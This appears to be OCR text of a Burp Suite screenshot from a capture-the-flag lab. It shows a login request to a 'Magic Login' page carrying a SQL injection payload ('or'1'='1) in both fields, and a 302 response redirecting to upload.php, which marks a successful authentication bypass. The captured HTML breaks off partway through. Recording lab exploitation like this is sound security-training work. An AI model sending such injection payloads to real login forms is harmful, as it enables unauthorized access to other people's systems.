 Burp Suite Professional v2020.2 - Temporary Project - licensed to r3dw0lf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Follow redirection Target: http://10.10.10.185 ?
Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.185
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.185
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.92 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.185/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=t4l80s162vpq6s98cdejkq109b
14 Connection: close
15
16 username=%27or%271%27%3D%271&password=%27or%271%27%3D%271
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Found
2 Date: Sun, 26 Apr 2020 20:50:39 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: upload.php
8 Content-Length: 4221
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>Magic Login</title>
16 <meta charset="utf-8"/>
17 <meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no"/>
18 <link rel="stylesheet" href="assets/css/main.css"/>
19 <noscript>
20 <link rel="stylesheet" href="assets/css/noscript.css"/>
21 </noscript>
22 <style>
23 #login-form {
24 background: #969592;
25 border: 3px solid #eeeee;
26 padding: 9px 9px;
27 width: 300px;
28 border-radius: 5px;
29 color: #1a1f2c;
30 }
31
32 input, select, textarea {
33 color: #150C07;